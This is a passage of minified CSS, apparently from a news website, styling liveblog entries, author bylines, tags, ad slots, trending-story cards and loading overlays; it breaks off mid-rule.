.liveblog-item{background-color:#f5f5f5}.liveblog-item__key-moment,.liveblog-item__pinned{align-items:center;color:#222;display:flex;flex-direction:row;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;gap:5px;margin-bottom:20px;text-transform:uppercase}.liveblog-item__key-moment-icon,.liveblog-item__pinned-icon{height:20px;width:20px}.liveblog-item__header{display:flex;flex-direction:row;margin-bottom:16px;opacity:1;position:relative;transition:opacity .2s ease-in-out}.liveblog-item__header-hide-author{justify-content:flex-end}.liveblog-item__header--copied{opacity:.5}.liveblog-item__byline{color:#626262;flex:1 1;font-family:ProximaNova;font-size:.875rem;font-weight:600}.liveblog-item__byline .entry__byline__author a{color:#333;font-weight:800;text-decoration:none}.liveblog-item__byline .author-list{align-items:center;flex-wrap:unset;justify-content:left}.liveblog-item__byline .author-bylines,.liveblog-item__byline .author-headshots{display:flex}.liveblog-item__byline .author-headshots .headshot__link:first-child{opacity:1}.liveblog-item__byline .author-bylines{flex-wrap:wrap}.liveblog-item__byline .author-bylines span{color:#333;font-weight:800}.liveblog-item__byline .headshot__link{display:block;margin-right:-12px}.liveblog-item__byline .headshot__link:last-of-type{margin-right:8px}.liveblog-item__byline .headshot__link:first-of-type{z-index:3}.liveblog-item__byline .headshot__link:nth-of-type(2){z-index:2}.liveblog-item__byline .headshot__link:nth-of-type(3){z-index:1}.liveblog-item__byline .headshot__link .headshot__img{background-color:transparent;width:40px}.liveblog-item__byline .headshot__link .headshot__img .img-sized__img,.liveblog-item__byline .headshot__link .headshot__img .img-sized__placeholder,.liveblog-item__byline .headshot__link .headshot__img img{border-radius:50%}.liveblog-item__byline .author-by{display:none}.liveblog-item__byline .time-ago{color:#626262;font-family:ProximaNova;font-style:normal;font-weight:600;line-height:1.0625rem}.collection-item--recent .liveblog-item__byline .time-ago{color:#fe3d2e}.liveblog-item__byline .author-timestamp-container .time-ago--not-recent{color:#626262}.liveblog-item__byline .author-timestamp-container .time-ago--recent{color:#fe3d2e}.liveblog-item__byline--noauthors,.liveblog-item__permalink{align-items:center;display:flex}.liveblog-item__permalink{background-color:#fafafa;border:1px solid #bebebe;height:40px;justify-content:center;position:relative;text-decoration:none;width:40px}.liveblog-item__content-container,.liveblog-item__image-container{margin-bottom:20px;position:relative}.liveblog-item__content-container--multiple,.liveblog-item__image-container--multiple{margin-bottom:0;margin-top:20px}.liveblog-item__embed-container{margin:20px auto 0;position:relative;z-index:28}#liveblog-wrapper .liveblog-item__embed-container span[data-pin-id]{display:block;margin:0 auto}@media (max-width:1023px){#liveblog-wrapper .liveblog-item__embed-container span[data-pin-id]{max-width:100%;min-width:auto}}.liveblog-item__embed-container .bluesky-embed,.liveblog-item__embed-container .twitter-tweet{margin-left:auto;margin-right:auto}.liveblog-item__embed-container .disabled-twitter-tweet,.liveblog-item__embed-container .twitter-tweet{min-height:200px}.liveblog-item .collection-item{margin-bottom:5px;width:100%}.liveblog-item .credit-container{color:#767676;font-family:ProximaNova;font-size:.8125rem;font-style:normal;font-weight:500}.liveblog-item__headline{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:800;margin-bottom:16px}.liveblog-item__body{color:#333;font-family:ProximaNova;font-size:1rem;font-weight:500;line-height:1.375rem}.liveblog-item__body div:not(:last-child),.liveblog-item__body p:not(:last-child){margin-bottom:25px}.liveblog-item__body a{color:#2e7061}.liveblog-item__body ol,.liveblog-item__body ul{font-size:1rem;line-height:1.375rem;margin:10px 10px 10px 21px}@media (min-width:768px){.liveblog{max-width:588px;padding:0 90px}}@media (min-width:1024px){.liveblog{max-width:none;padding:0}}.liveblog-wrapper{opacity:1;position:relative;transition:opacity .3s ease;z-index:29}.liveblog-wrapper--loading{filter:blur(4px);opacity:.3}.liveblog-active-wrapper{flex:1 1;width:100%}.liveblog-badge{color:#fe3d2e;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;margin-bottom:20px;padding-top:24px;text-align:center;text-transform:uppercase}@media (min-width:550px){.liveblog-badge{padding-top:48px}}.liveblog-badge__dot{display:inline-block;margin-right:5px}.liveblog-badge__dot,.liveblog-badge__dot:after{background-color:#fe3d2e;border-radius:50%;height:10px;width:10px}.liveblog-badge__dot:after{animation:grow-fade 1s infinite;content:"";display:block}.liveblog-badge--time-ago{color:#767676;display:inline-flex;padding-left:8px}.liveblog-badge--time-ago .time-ago{margin-left:5px}.liveblog-load-more{background:#333;border:1px solid #767676;border-radius:0;box-sizing:inherit;color:#fafafa;cursor:pointer;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-style:normal;font-weight:700;height:40px;justify-content:center;line-height:normal;margin:auto auto 60px;max-width:150px;min-width:129px;padding:14px 16px;text-decoration:none;text-transform:uppercase}.liveblog-load-more:hover{background:#767676}.liveblog-updates{align-items:center;background:#2e7061;bottom:24px;box-shadow:0 6px 12px rgba(0,0,0,.25);color:#fff;cursor:pointer;display:inline-flex;flex-direction:row;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;gap:10px;justify-content:center;margin-left:calc(50% - 75px);padding:12px;position:sticky;text-transform:uppercase;width:150px;z-index:29}@media (min-width:550px){.liveblog-updates{bottom:32px;text-align:left}}.liveblog-updates__icon{display:inline-block;height:20px;width:20px}.liveblog-updates:hover{background:#2e7061}.liveblog-updates__livebadge--hidden{display:none}@keyframes fade-in{0%{opacity:0}50%{opacity:1}to{opacity:1}}@keyframes fade-out{0%{opacity:1}50%{opacity:0}to{opacity:0}}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.liveblog .copy-before{position:absolute}.liveblog .copy-after{display:none;opacity:0;position:absolute}.liveblog .copy-clicked .copy-before{animation:fade-out 3s}.liveblog .copy-clicked .copy-after{animation:fade-in 3s;display:initial}.liveblog .copy-clicked .copy-after path{fill:#222}.webview .liveblog .liveblog-updates{bottom:60px}.js-react-hydrator .time-ago time,.js-react-hydrator[data-component-name=TimeAgo]{opacity:0}.cli-advertisement .advertisement{text-align:center}body.entry.highline.webview .entry__content-list .cli-advertisement.advertisement-holder{margin:40px 0}@media (min-width:1280px){.entry__content:not(.highline){display:flex}}.entry__content-and-right-rail-container{font-family:ProximaNova}@media (min-width:1024px){.entry__content-and-right-rail-container{max-width:969px}}@media (min-width:1280px){.entry__content-and-right-rail-container{max-width:1120px}}.entry__content-and-right-rail-container{display:flex;margin-left:auto;margin-right:auto}@media (min-width:1280px){.highline .entry__content-and-right-rail-container,.wide .entry__content-and-right-rail-container{max-width:969px}}@media (min-width:768px){.entry__content-and-right-rail-container{margin-bottom:30px}}@media (min-width:1280px){.entry__content-and-right-rail-container{padding-right:40px}}.entry__content-list-container{box-sizing:border-box;font-family:ProximaNova;height:-moz-min-content;height:min-content;width:100%}@media (min-width:1024px){.entry__content-list-container{margin-right:40px;max-width:calc(100% - 340px)}.highline .entry__content-list-container,.wide .entry__content-list-container{margin-right:0;max-width:100%}}@media (min-width:1280px){.entry__content-list-container{margin-right:90px;min-width:720px}.archive .entry__content-list-container{padding-left:0}.highline .entry__content-list-container,.wide .entry__content-list-container{margin-right:0}}.archive .entry__content-list-container{margin:0 auto;max-width:705px}.entry__content-list{box-sizing:border-box;position:relative;width:100%}.entry__content-list #percent-trigger{height:1px;pointer-events:none;position:absolute;top:60%;width:1px}.entry .entry__content-list .outbrain-module{min-height:453px}.entry .share-bar--side{bottom:30px;left:2%;opacity:1;position:fixed;transition:opacity .4s linear;visibility:visible}.entry .share-bar--side.hidden{opacity:0;transition:visibility 0s .1s,opacity .1s linear;visibility:hidden}.entry .share-bar--side{left:1%}.entry__left-rail{display:none}@media (min-width:1280px){.entry__left-rail{display:block}}.entry__right-rail{display:none;flex:0 1 300px;width:300px}@media (min-width:1024px){.entry__right-rail{display:block;flex:none;position:relative}}.entry__right-rail-width-placeholder{width:300px}.entry__right-rail .right-rail-sticky>*{margin-bottom:40px;margin-bottom:54px}.life.no-ads .entry__right-rail{margin-top:100px}.entry__extra{content-visibility:auto}.entry .cli{box-sizing:content-box}.entry .cli.cli-support-huffpost{box-sizing:border-box}.entry .cli:first-child,.entry .cli:first-child h2,.entry .cli:first-child h3{margin-top:0}.entry .cli:last-child{margin-bottom:0}.entry .openweb-pitc-title,.entry .taboola-title{margin-bottom:15px;margin-top:35px}.entry.amp .taboola-title{padding-left:5px;text-align:left}.entry-footer{margin:24px 0}.entry-footer__links{align-items:baseline;display:flex;justify-content:center}.entry-footer__links span{color:#bebebe;padding:0 12px}.entry-footer .ad-below-entry-tags{background-color:#ebebe3;margin-bottom:30px;padding:30px 0}.entry-footer p#info-share{text-align:center}.entry__corrections{color:#222;font-family:ProximaNova;font-size:.875rem;font-weight:500}.entry__corrections a,.entry__corrections button{color:#222;text-decoration:underline;-webkit-text-decoration-color:#222;text-decoration-color:#222}.entry__content-list-container>.entry__tags,.entry__content-list>.entry__tags{margin-bottom:24px}.entry__tags-title{max-width:calc(100% - 60px)}@media (min-width:768px){.entry__tags-title{max-width:710px}}@media (min-width:1024px){.entry__tags-title{max-width:969px}}@media (min-width:1280px){.entry__tags-title{max-width:1120px}}.entry__tags-title{margin:24px auto 12px}.entry__tags{-moz-column-gap:6px;column-gap:6px;row-gap:5px}.entry__tags.top-tags{-moz-column-gap:8px;column-gap:8px;display:flex;margin-top:0;padding:0;row-gap:6px}@media (max-width:1023px){.entry__tags.top-tags{justify-content:center}}.entry__tags.top-tags .entry__tag{border:none;color:#3369f8;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.8125rem;font-weight:700;line-height:normal;margin:0;padding:0;text-decoration:underline}.entry__tags:not(.top-tags) .entry__tag:hover{background:#2e7061;color:#fff}.entry__tags.recirc-tags{-moz-column-gap:6px;column-gap:6px;display:flex;justify-content:flex-start;margin:8px 0 1px;padding:0;row-gap:5px}.entry__tags{display:flex;flex-direction:row;flex-wrap:wrap;margin-top:8px}.entry__tags__more{display:none}.entry__tag{border:1px solid #2e7061;color:#2e7061;display:block;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;padding:4px 10px;text-decoration:none;text-transform:uppercase}.author-list{display:flex;flex-wrap:wrap;justify-content:center;margin-bottom:10px;white-space:pre}@media (min-width:1024px){.author-list{align-items:center;justify-content:left}}.author-list--no-wrap{flex-wrap:nowrap}.author-list--no-wrap .entry__byline__author{display:initial;white-space:normal}@media (min-width:768px){.author-list.grid{display:-ms-grid;display:grid;-ms-grid-columns:45% 45%;align-items:flex-start;grid-template-columns:45% 45%;row-gap:25px}}.author-list.grid{flex-flow:column;justify-content:center}.author-list.grid .author-by{display:none}.author-list.grid .author{display:flex;flex:1 0 50%;justify-content:center}@media (max-width:767px){.author-list.grid .author{margin-bottom:16px}}@media (min-width:1024px){.entry__author-list{max-width:969px}}@media (min-width:1280px){.entry__author-list{max-width:1120px}}.entry__author-list{margin:30px auto 32px}.entry__author-list-content-wrapper{color:#c0c;font-family:Montserrat,sans-serif;font-size:.875rem;font-weight:700;line-height:1.57}.entry__author-list-content-wrapper a{color:inherit;text-decoration:inherit}.entry__author-list-content-wrapper .author{color:#424242;font-family:ProximaNova;font-size:.875rem;line-height:1.125rem}.entry__author-list-content-wrapper .social-buttons{margin-left:5px}.entry__author-list-content-wrapper .social-buttons__icons__item--x svg{height:12px;width:14px}.entry__author-list-content-wrapper .social-buttons__icons__item--x svg g{fill:#000}.entry__author-list-content-wrapper .social-buttons__icons__item__svg-wrapper{display:inline}.entry__author-list-content-wrapper .entry__byline__mini-bio{color:#000;font-family:ProximaNova;font-size:.875rem;font-weight:400;max-width:155px}.cta-item{background-color:#e8084e;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:16px;font-style:normal;font-weight:700;left:30px;line-height:20px;margin-bottom:12px;padding:12px 29px;text-align:center;text-decoration:none;text-transform:uppercase;top:4320px;width:90%}.cta-item:hover{background-color:#cf0746}@media (min-width:768px){.cta-item{max-width:350px;width:84%}}.cta-item__container{align-items:center;display:flex;flex-direction:column;margin-top:30px}.cta-item__container--link{align-items:flex-start}.cta-item__container--button{align-items:center}.preview-placeholder-ad{border:1px solid #000;height:250px;line-height:250px;margin:auto;text-align:center;width:250px}.advertisement.hidden{display:none}.advertisement #ad_leaderboard_flex{width:auto!important}.advertisement .ad-leaderboard_flex[data-google-query-id]{text-align:center;width:100vw}.advertisement.ad-below-entry,.advertisement.ad-entry-body-bottom{box-sizing:content-box;margin-top:30px}.advertisement.ad-below-entry-tags{text-align:center}.advertisement.ad-entry-below-author{box-sizing:content-box;margin-bottom:30px}.advertisement.ad-entry-body-bottom{text-align:center}.taboola-container{margin-left:auto;margin-right:auto}.us .taboola-container{min-height:2200px}.right-rail-partner{min-height:900px}.advertisement.ad-below-entry-recirc{margin-bottom:40px;max-width:calc(100% - 60px)}@media (min-width:768px){.advertisement.ad-below-entry-recirc{max-width:710px}}@media (min-width:1024px){.advertisement.ad-below-entry-recirc{max-width:969px}}@media (min-width:1280px){.advertisement.ad-below-entry-recirc{max-width:1120px}}.advertisement.ad-below-entry-recirc{margin-left:auto;margin-right:auto}@media (min-width:1024px){.advertisement.ad-below-entry-recirc{margin-left:0;max-width:750px}.advertisement.ad-below-entry-recirc .ad-native_promo_desk_mw_unit{display:none}}#spot_spotlight{min-height:420px}@media (max-width:1023px){#spotim-specific div[data-spot-im-direction] div[data-reactroot]{text-align:center!important}}.entry.webview .taboola-container{padding-bottom:30px;padding-top:30px}.entry.video #spotim-specific{margin-bottom:40px}@media (min-width:1024px){.entry.video .advertisement.ad-below-entry-recirc{margin-left:auto}}.entry.video .pitc{margin-bottom:40px;margin-top:30px}@media (min-width:1024px){.entry.video .pitc{border-bottom:1px solid #dbdbdb;max-width:750px}}.cli-advertisement.advertisement-holder{min-height:270px}@media (min-width:768px){.cli-advertisement.advertisement-holder{min-height:110px}}@media (min-width:1024px){.cli-advertisement.advertisement-holder{min-height:270px}}.cli-advertisement.advertisement-holder .advertisement-sticky-wrapper{position:sticky;top:50px}.openweb-container{margin-bottom:40px;margin-top:40px;max-width:calc(100% - 60px);min-height:320px}@media (min-width:768px){.openweb-container{max-width:710px}}@media (min-width:1024px){.openweb-container{max-width:969px}}@media (min-width:1280px){.openweb-container{max-width:1120px}}.openweb-container{margin-left:auto;margin-right:auto}.entry__right-rail .right-rail-sticky{height:100%}.entry__right-rail .ad-right-rail-lower.sticky{position:sticky;top:80px}.zone--bottomRecirc{margin:24px 30px 32px}@media (max-width:767px){.zone--bottomRecirc .zone__content{display:flex;flex-direction:column}}.zone--bottomRecirc .card{border-bottom:1px solid #d8d8d8;display:flex;flex-direction:row;justify-content:space-between;margin-top:24px;max-width:100%;order:1;padding-bottom:24px;width:100%}.zone--bottomRecirc .card__headline{text-decoration:none}.zone--bottomRecirc .card__headline__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:700;line-height:1.5rem;line-height:1.1}.zone--bottomRecirc .card__label--bottom{font-size:12px;margin-top:4px;text-align:left}.zone--bottomRecirc .card__text{display:flex;flex:1 1 auto;flex:0 1 auto;flex-direction:column;justify-content:center;width:calc(50% - 8px)}@media (max-width:767px){.zone--bottomRecirc .card__text{min-width:220px}}.zone--bottomRecirc .card__image__src{display:none}.zone--bottomRecirc .card__image__src--secondary{display:inherit}.zone--bottomRecirc .card__image__link{order:2;width:96px}@media (min-width:414px){.zone--bottomRecirc .card__image__link{width:120px}}@media (min-width:768px){.zone--bottomRecirc{border-bottom:1px solid #d8d8d8;margin:0 32px 40px;max-width:1170px;padding-bottom:40px}.zone--bottomRecirc .zone__content{display:flex;flex-direction:row;flex-wrap:wrap}.zone--bottomRecirc .card{border-bottom:none;flex-direction:column;justify-content:start;margin-bottom:0;padding-bottom:0;width:calc(25% - 12px)}.zone--bottomRecirc .card:not(:nth-child(4n+4)){margin-right:16px}.zone--bottomRecirc .card__text{order:2;width:100%}.zone--bottomRecirc .card__headline{text-decoration:none}.zone--bottomRecirc .card__headline__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.25rem;text-align:left}.zone--bottomRecirc .card__image__link{margin-bottom:10px;order:1;width:100%}.zone--bottomRecirc .card__image__src{display:inherit}.zone--bottomRecirc .card__image__src--secondary{display:none}.zone--bottomRecirc .card__label--bottom{margin-top:10px;text-align:left}}@media (min-width:calc(2 * 32px + 1170px)){.zone--bottomRecirc{margin:0 auto 40px}}@media (min-width:768px){.zone--bottomRecirc.zone--inlineAds .card{margin-right:25px}.zone--bottomRecirc.zone--inlineAds .card:nth-child(3),.zone--bottomRecirc.zone--inlineAds .card:nth-child(4n+3){margin-right:0}.zone--bottomRecirc.zone--inlineAds .card{width:calc(33.33% - 16.66667px)}.no-ads .zone--bottomRecirc.zone--inlineAds .card,.no-ads .zone--bottomRecirc.zone--inlineAds .card:nth-child(4n+3){margin-right:25px}.no-ads .zone--bottomRecirc.zone--inlineAds .card:nth-child(3n){margin-right:0}}.before-you-go-container{margin-bottom:40px;margin-top:40px;padding:0}@media (min-width:1024px){.before-you-go-container{padding:0}}.before-you-go-title{margin-bottom:24px;width:100%}.below-entry-content{content-visibility:auto}@keyframes loading{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.loading-message{align-items:center;-webkit-backdrop-filter:blur(4px) brightness(80%);backdrop-filter:blur(4px) brightness(80%);display:flex;flex-direction:column;height:100%;justify-content:center;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%;z-index:1}.loading-message span{color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:700;line-height:1.5rem;text-shadow:-1px -1px 0 #000,1px -1px 0 #000,-1px 1px 0 #000,1px 1px 0 #000;text-transform:uppercase}.loading-message .loading-spinner{animation:loading 1.25s cubic-bezier(.5,0,.5,1) infinite}.loading-message .loading-spinner path{stroke:#fff}.loading-message .loading-message__error,.loading-message.error .loading-message__loading,.loading-message.error .loading-spinner{display:none}.loading-message.error .loading-message__error{display:block}.loading-message.loaded{display:none;z-index:0}.modal{display:none}@media (min-width:1024px){.rail--right .zone--trending{background-color:#fff}.rail--right .zone--trending .zone__content,.rail--right .zone--trending-special .zone__content,.rail--right .zone--trending.zone--trending-special .zone__content{-ms-grid-rows:auto auto auto auto auto auto;-ms-grid-columns:1fr;grid-template:"trend1" auto "trend2" auto "trend3" auto "trend4" auto "trend5" auto "trend6" auto/1fr;min-height:680px}.rail--right .zone--trending .card,.rail--right .zone--trending-special .card,.rail--right .zone--trending.zone--trending-special .card{border-bottom:1px solid #d8d8d8;display:flex;flex-direction:row;margin:24px 0 0;max-width:100%;padding-bottom:24px;width:100%}.rail--right .zone--trending .card__text,.rail--right .zone--trending-special .card__text,.rail--right .zone--trending.zone--trending-special .card__text{display:flex;flex:1 1 auto;flex-direction:column;justify-content:center;min-height:50px;width:calc(50% - 8px)}.rail--right .zone--trending .card__image__link,.rail--right .zone--trending-special .card__image__link,.rail--right .zone--trending.zone--trending-special .card__image__link{margin-right:16px}}@media (min-width:1024px) and (min-width:375px){.rail--right .zone--trending .card__image__link,.rail--right .zone--trending-special .card__image__link,.rail--right .zone--trending.zone--trending-special .card__image__link{width:74px}#rightRailTrending .rail--right .zone--trending .card__image__link,#rightRailTrending .rail--right .zone--trending-special .card__image__link,#rightRailTrending .rail--right .zone--trending.zone--trending-special .card__image__link{width:64px}}@media (min-width:1024px) and (min-width:414px){.rail--right .zone--trending .card__image__link,.rail--right .zone--trending-special .card__image__link,.rail--right .zone--trending.zone--trending-special .card__image__link{width:84px}#rightRailTrending .rail--right .zone--trending .card__image__link,#rightRailTrending .rail--right .zone--trending-special .card__image__link,#rightRailTrending .rail--right .zone--trending.zone--trending-special .card__image__link{width:64px}}@media (min-width:1024px) and (min-width:768px){.rail--right .zone--trending .card__image__link,.rail--right .zone--trending-special .card__image__link,.rail--right .zone--trending.zone--trending-special .card__image__link{width:92px}#rightRailTrending .rail--right .zone--trending .card__image__link,#rightRailTrending .rail--right .zone--trending-special .card__image__link,#rightRailTrending .rail--right .zone--trending.zone--trending-special .card__image__link{width:64px}}.zone--trending .zone__title{font-size:1.5rem}@media (min-width:768px){.zone--trending .zone__title{font-size:1.75rem}}.zone--trending.zone--trending-special .card{border-bottom:1px solid #d8d8d8;display:flex;flex-direction:row;margin:25px 0;max-width:100%;padding-bottom:25px;width:100%}.zone--trending.zone--trending-special .card__image__link{margin-right:16px;width:calc(50% - 8px)}.zone--trending.zone--trending-special .card__image__src--secondary{display:none}.zone--trending.zone--trending-special .card__text{display:flex;flex:1 1 auto;flex-direction:column;min-height:50px;width:calc(50% - 8px)}.zone--trending.zone--trending-special .card__label--top{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;letter-spacing:.025rem;margin-bottom:8px;margin-top:0;text-transform:uppercase}.zone--trending.zone--trending-special .card__headline,.zone--trending.zone--trending-special .card__label--top__link{text-decoration:none}.zone--trending.zone--trending-special .card__headline__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1rem;font-weight:700;line-height:1.13}.zone--trending.zone--trending-special .card__headline__text:hover{text-decoration:underline}.zone--trending.zone--trending-special .card__description{color:#313131;font-family:ProximaNova;font-size:1rem;line-height:1.25;margin-top:4px}.zone--trending.zone--trending-special .card__label--bottom{color:#757575;font-family:ProximaNova;font-size:.75rem;line-height:1.25;margin-top:6px}.zone--trending.zone--trending-special{background-color:#e2edef;padding:20px 20px 25px}.zone--trending.zone--trending-special .zone__title{align-items:center;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:800;justify-content:center;letter-spacing:.4px;margin:0 10px 20px;max-width:1000px;white-space:pre}.zone--trending.zone--trending-special .zone__title:after,.zone--trending.zone--trending-special .zone__title:before{content:"👇";margin-top:-5px}.zone--trending.zone--trending-special .zone__title:before{margin-right:11px}.zone--trending.zone--trending-special .zone__title:after{margin-left:8px}.zone--trending.zone--trending-special .zone__content{display:-ms-grid;display:grid;margin-left:auto;margin-right:auto;max-width:1000px;grid-gap:20px 30px;-ms-grid-rows:auto 20px auto 20px auto 20px auto 20px auto 20px auto;-ms-grid-columns:1fr;grid-template:"trend1" auto "trend2" auto "trend3" auto "trend4" auto "trend5" auto "trend6" auto/1fr}.zone--trending.zone--trending-special .card:first-child{grid-area:trend1}.zone--trending.zone--trending-special .card:nth-child(2){grid-area:trend2}.zone--trending.zone--trending-special .card:nth-child(3){grid-area:trend3}.zone--trending.zone--trending-special .card:nth-child(4){grid-area:trend4}.zone--trending.zone--trending-special .card:nth-child(5){grid-area:trend5}.zone--trending.zone--trending-special .card:nth-child(6){grid-area:trend6}@media (min-width:1024px){.zone--trending.zone--trending-special .card:first-child{-ms-grid-column:1;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(2){-ms-grid-column:1;-ms-grid-row:2}.zone--trending.zone--trending-special .card:nth-child(3){-ms-grid-column:1;-ms-grid-row:3}.zone--trending.zone--trending-special .card:nth-child(4){-ms-grid-column:1;-ms-grid-row:4}.zone--trending.zone--trending-special .card:nth-child(5){-ms-grid-column:1;-ms-grid-row:5}.zone--trending.zone--trending-special .card:nth-child(6){-ms-grid-column:1;-ms-grid-row:6}}.zone--trending.zone--trending-special .card{margin:0}@media (min-width:768px){.zone--trending.zone--trending-special .zone__title{margin-bottom:0}.zone--trending.zone--trending-special .zone__content{max-width:768px}.zone--trending.zone--trending-special .card{padding-bottom:24px}.zone--trending.zone--trending-special .card__headline__text{font-size:1.125rem}.zone--trending.zone--trending-special .card__image__src{display:none}.zone--trending.zone--trending-special .card__image__src--secondary{display:inherit;width:92px}.zone--trending.zone--trending-special .card__image__link{width:92px}}@media (min-width:1024px){.zone--trending.zone--trending-special .zone__title{max-width:1170px}.zone--trending.zone--trending-special .zone__content{max-width:1170px;-ms-grid-rows:auto;-ms-grid-columns:1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr;grid-template:"trend1 trend2 trend3 trend4 trend5 trend6" auto/1fr 1fr 1fr 1fr 1fr 1fr}.rail--right .zone--trending.zone--trending-special .zone__content{-ms-grid-rows:auto auto auto auto auto auto;-ms-grid-columns:1fr;grid-template:"trend1" auto "trend2" auto "trend3" auto "trend4" auto "trend5" auto "trend6" auto/1fr}.zone--trending.zone--trending-special .card{border:none;flex-direction:column;margin:24px 0 0}.zone--trending.zone--trending-special .card__text{flex:initial;width:100%}.zone--trending.zone--trending-special .card__headline__text{font-size:1rem;line-height:1.13}.zone--trending.zone--trending-special .card__image__src{display:inherit}.rail--right .zone--trending.zone--trending-special .card__image__src{width:92px}.zone--trending.zone--trending-special .card__image__src--secondary{display:none}.zone--trending.zone--trending-special .card__image__link{width:100%}.rail--right .zone--trending.zone--trending-special .card__image__link{width:92px}.zone--trending.zone--trending-special .card__image__link{margin-bottom:13px}.zone--trending.zone--trending-special .card:first-child,.zone--trending.zone--trending-special .zone__content>.card:first-child{-ms-grid-column:1;-ms-grid-row:1}.zone--trending.zone--trending-special .zone__content>.card:nth-child(2){-ms-grid-column:3;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(2){-ms-grid-column:1;-ms-grid-row:2}.zone--trending.zone--trending-special .zone__content>.card:nth-child(3){-ms-grid-column:5;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(3){-ms-grid-column:1;-ms-grid-row:3}.zone--trending.zone--trending-special .zone__content>.card:nth-child(4){-ms-grid-column:7;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(4){-ms-grid-column:1;-ms-grid-row:4}.zone--trending.zone--trending-special .zone__content>.card:nth-child(5){-ms-grid-column:9;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(5){-ms-grid-column:1;-ms-grid-row:5}.zone--trending.zone--trending-special .zone__content>.card:nth-child(6){-ms-grid-column:11;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(6){-ms-grid-column:1;-ms-grid-row:6}.zone--trending .card__headline{text-decoration:none}.zone--trending .card__headline__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.625rem;line-height:1.1}.zone--trending .card__label--bottom{margin-top:10px;text-align:center}}.preview .top-ad-recirc{display:none}.desktop .top-ad-recirc{height:300px;max-height:300px;min-height:300px}.top-ad-recirc{display:flex;flex-direction:column;justify-content:end}.top-ad-recirc.hidden{display:none}.top-ad-recirc .recirc-ad-module{max-width:100%;min-width:100%;position:absolute;top:0}.top-ad-recirc.ad-fetching .recirc-ad-module{display:none}.top-ad-recirc .ad-leaderboard-flex{align-items:end;background-color:transparent;min-height:100%;padding:0 0 24px}.top-ad-recirc.recirc--flex-display{height:auto;max-height:none}.top-ad-recirc.recirc--flex-display .recirc-ad-module{display:none}.top-ad-recirc .zone--ad-recirc .card__headline__text{font-size:.875rem;font-weight:800}.top-ad-recirc.recirc--full-display .zone--ad-recirc{display:block;margin-bottom:0;padding:22px;z-index:5000005}.top-ad-recirc.recirc--full-display .zone--ad-recirc .card__image__link{display:initial}.top-ad-recirc.recirc--full-display .zone--ad-recirc .card__text{height:51px}.top-ad-recirc.recirc--half-display .zone--ad-recirc{display:block;padding:12px;z-index:5000005}.top-ad-recirc.recirc--half-display .zone--ad-recirc .card{align-items:center;display:flex;height:75px}.top-ad-recirc.recirc--half-display .zone--ad-recirc .card__image__link{display:none}.top-ad-recirc.recirc--half-display .zone--ad-recirc .zone__arrow{top:60%}.top-ad-recirc.recirc--no-display .zone--ad-recirc{display:none}.zone--ad-recirc{display:none;flex:0 1 auto;margin-bottom:0!important;padding:10px;position:relative}.desktop .zone--ad-recirc{display:block}.zone--ad-recirc .zone__title{color:#fff;display:inline-block!important;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif!important;font-size:1.25rem!important;font-weight:700!important;line-height:1.5625rem!important;margin-bottom:12px!important;padding-bottom:0!important;position:relative;text-transform:uppercase!important;z-index:2}.zone--ad-recirc .zone__content{display:flex;gap:16px;overflow-x:hidden;overflow-y:hidden;scroll-behavior:smooth;width:100%}.zone--ad-recirc .zone__content .card{border-right:1px solid #fff;flex:0 0 250px;margin-right:3px;padding-right:16px;position:relative;width:250px}.zone--ad-recirc .zone__content .card:first-child{padding-left:0}.zone--ad-recirc .zone__content .card:last-child{border-right:none}.zone--ad-recirc .zone__content .card__text{margin-top:4px}.zone--ad-recirc .zone__content .card__headline{color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.75rem;line-height:17px;text-decoration:none}.zone--ad-recirc .zone__arrow{align-items:center;background:#fff;cursor:pointer;display:flex;height:100%;position:relative;position:absolute;top:50%;transform:translateY(-50%);transition:background-color .2s ease;width:44px}.zone--ad-recirc .zone__arrow:after{border:solid #626262;border-width:0 2px 2px 0;content:"";padding:5px}.zone--ad-recirc .zone__arrow--left{background:none!important;justify-content:start;left:0}.zone--ad-recirc .zone__arrow--left:after{border:solid #fff;border-width:0 2px 2px 0;position:relative;right:-5%;transform:rotate(135deg)}.zone--ad-recirc .zone__arrow--right{background:none!important;justify-content:end;right:0}.zone--ad-recirc .zone__arrow--right:after{border:solid #fff;border-width:0 2px 2px 0;left:-5%;position:relative;transform:rotate(-45deg)}body.news .card--newsletter{display:flex;justify-content:center}body.news .card--newsletter .newsletter__prompts{margin-bottom:15px}body.news .card--newsletter 